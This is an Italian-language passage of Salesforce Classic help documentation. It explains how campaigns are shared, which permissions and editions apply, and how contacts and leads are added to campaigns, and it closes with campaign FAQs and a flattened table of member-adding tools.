













### VEDERE ANCHE:

[Visualizzazione e modifica delle campagne](#page-1258-1)

# Condivisione delle campagne

L'amministratore definisce il modello di condivisione dell'organizzazione per l'accesso alle campagne. Tuttavia, l'utente può estendere i privilegi di condivisione di singole campagne. Utilizzare la condivisione delle campagne per aumentare le possibilità di accesso alle proprie campagne; non è consentito limitare l'accesso oltre i livelli predefiniti della propria organizzazione.

Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli della campagna. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione alla campagna. Da questa pagina è possibile effettuare una delle operazioni seguenti:

- **•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.
- **•** Fare clic su **Espandi elenco** per visualizzare tutti gli utenti che possono accedere al record.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.

### Considerazioni particolari

- **•** Per condividere una campagna è necessario disporre di Accesso completo pubblico alla campagna e avere la casella di controllo Utente marketing selezionata nelle informazioni personali.
- **•** La disponibilità del pulsante **Condivisione** dipende dalle impostazioni predefinite per le campagne definite per l'organizzazione.
- **•** Assicurarsi di condividere record con utenti che dispongono dell'autorizzazione oggetto "Lettura" appropriata per visualizzare i record condivisi.
- **•** La condivisione di una campagna non concede automaticamente l'accesso in lettura a tutti i membri della campagna. Verificare che l'utente con cui si condivide una campagna possa visualizzare i lead e i referenti associati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le campagne:

**•** "Lettura" per le campagne

Per condividere le campagne:

**•** "Lettura" per le campagne

E

Casella Utente marketing selezionata nelle informazioni utente **•** I campi delle statistiche della gerarchia campagne forniscono i dati aggregati relativi a una campagna controllante e a tutte le campagne di livello subordinato all'interno della gerarchia, indipendentemente dal fatto che un utente disponga dell'autorizzazione alla condivisione di una determinata campagna all'interno della gerarchia campagne. Pertanto, tenere presenti le impostazioni di condivisione delle campagne dell'organizzazione quando si abilitano le statistiche della gerarchia campagne. Se non si desidera che gli utenti possano visualizzare i dati aggregati della gerarchia, rimuovere parzialmente o totalmente i campi delle statistiche della gerarchia campagne dall'elenco correlato [Gerarchia campagne](#page-1257-0). Tali campi continueranno a essere disponibili ai fini della generazione di rapporti.

VEDERE ANCHE:

[Visualizzazione delle gerarchie campagne](#page-1256-0) [Visualizzazione delle statistiche della gerarchia campagne](#page-1257-0)

# <span id="page-1291-0"></span>Aggiunta globale di referenti o lead a una campagna

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Come vendere ai propri clienti

Per aggiungere referenti, lead o account personali esistenti a una campagna da una pagina dei dettagli della campagna:

- **1.** Visualizzare la campagna che si desidera aggiornare.
- **2.** Fare clic su **Gestisci membri**.
- **3.** Fare clic su **Aggiungi membri referenti esistenti** o su **Aggiungi membri lead esistenti**.
- **4.** Nella prima fase della procedura guidata, scegliere un valore relativo allo stato dei membri della campagna da assegnare ai nuovi membri.

Si noti che il nome della campagna da cui si è partiti viene compilato automaticamente.

- **5.** Fare clic su **Avanti**.
- **6.** Nella seconda fase della procedura guidata, viene visualizzato un elenco dei membri potenziali non associati alla campagna.
	- **a.** Selezionare le caselle dei record che si desidera selezionare. Se si desidera, selezionare la casella nell'intestazione di colonna per selezionare tutti i record correntemente visualizzati. Tenere presente che nella pagina è possibile visualizzare un massimo di 250 record per volta.
	- **b.** Fare clic su **Aggiungi a campagna**. In questo modo gli individui selezionati vengono immediatamente salvati come membri della campagna con lo stato scelto.
	- **c.** Fare clic sui link delle lettere o sui link **Pagina successiva** e **Pagina precedente** per visualizzare altre pagine di elenco e continuare l'aggiunta di membri allo stesso modo.
		- Nota: un messaggio di conferma tiene costantemente aggiornato il numero totale dei membri aggiunti durante questa sessione della procedura guidata. Gli eventuali membri già aggiunti nell'ambito di questa sessione della procedura guidata vengono contrassegnati con un segno di spunta "sola lettura".
	- **d.** Se lo si desidera, è possibile scegliere un'altra visualizzazione elenco o creare una nuova visualizzazione elenco. È possibile definire visualizzazioni elenco personalizzate che limitano i risultati in base al nome della campagna e, facoltativamente, anche in base allo stato dei membri.
- **7.** Dopo che sono stati aggiunti tutti i membri desiderati alla propria campagna, fare clic su **Chiudi** per uscire dalla procedura guidata.

## VEDERE ANCHE:

[Aggiunta di referenti o lead da una visualizzazione elenco a una campagna](#page-1271-0)

# AUTORIZZAZIONI UTENTE

### Per aggiungere più referenti esistenti a una campagna:

**•** casella Utente marketing selezionata nelle informazioni utente E

> "Modifica" per le campagne

E

"Lettura" per i referenti

## Per aggiungere più lead esistenti a una campagna:

**•** casella Utente marketing selezionata nelle informazioni utente

E

"Modifica" per le campagne

E

"Lettura" per i lead

### Per aggiungere più account personali a una campagna:

**•** casella Utente marketing selezionata nelle informazioni utente

E

"Modifica" per le campagne E

"Lettura" per i referenti

# Domande frequenti sulla pianificazione, gestione e tracciamento delle campagne

## <span id="page-1293-2"></span>Domande frequenti sulle campagne

- **•** [È possibile utilizzare l'invio globale di email per le campagne di email personali?](#page-1293-0)
- **•** [Come è possibile tenere traccia delle opportunità derivanti dalle campagne?](#page-1294-0)
- **•** [Come è possibile calcolare l'utile sul capitale investito per le campagne?](#page-1294-1)
- **•** [Come è possibile aggiungere referenti e lead alle campagne?](#page-1293-1)
- **•** [Come funziona la Fonte campagna principale?](#page-1295-0)
- **•** [In che cosa si differenzia l'influenza campagna dai rapporti relativi all'utile sul capitale investito](#page-1295-1) [\(ROI\)?](#page-1295-1)
- **•** [Chi ha accesso alle campagne?](#page-1295-2)

### <span id="page-1293-0"></span>VEDERE ANCHE:

[Panoramica sulle campagne](#page-1253-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# È possibile utilizzare l'invio globale di email per le campagne di email personali?

L'invio globale di email è stato ideato per le vendite su piccola scala e il mailing di assistenza, non a scopo di marketing. È consigliabile utilizzare un fornitore esterno di servizi di email per l'invio di messaggi per le campagne di marketing.

#### <span id="page-1293-1"></span>VEDERE ANCHE:

[Domande frequenti sulle campagne](#page-1293-2)

# Come è possibile aggiungere referenti e lead alle campagne?

Le campagne dell'azienda in genere sono destinate a clienti esistenti (referenti) e/o a clienti potenziali (lead). Referenti e lead possono essere associati alle campagne come membri campagna. Per aggiungere dei membri dalla pagina dei dettagli del membro di una campagna, è sufficiente fare clic sul pulsante a discesa Gestisci membri nella sezione dei dettagli della campagna o nell'elenco correlato Membri campagna e quindi selezionare una delle opzioni seguenti:

- **• Aggiungi membri Cerca** per [aggiungere membri della campagna](#page-1268-0) tramite una ricerca.
- **• Aggiungi membri Importa file** per aggiungere membri di una campagna mediante l'[importazione di lead](#page-1280-0) da un file csv.
- **• Modifica membri Cerca** per [visualizzare, aggiornare o eliminare](#page-1266-0) i membri esistenti di una campagna.
- **• Aggiorna e aggiungi membri Importa file** per [modificare lo stato dei membri di una campagna](#page-1281-0) utilizzando un file di importazione.

Le tabelle riportate di seguito descrivono altri metodi per aggiungere membri alle campagne.





#### **Strumento membro campagna Numero massimo di record consigliato Fonte del referente** [Aggiunta di referenti o lead da una](#page-1271-0) 250 per pagina di elenco [visualizzazione elenco a una campagna](#page-1271-0) Una visualizzazione elenco dei referenti esistenti [Aggiunta, modifica o clonazione di singoli](#page-1276-0) 1 [membri di una campagna](#page-1276-0) Pagina dei dettagli di un singolo referente

#### **Aggiunta di referenti alle campagne**

### **Aggiunta di lead alle campagne**

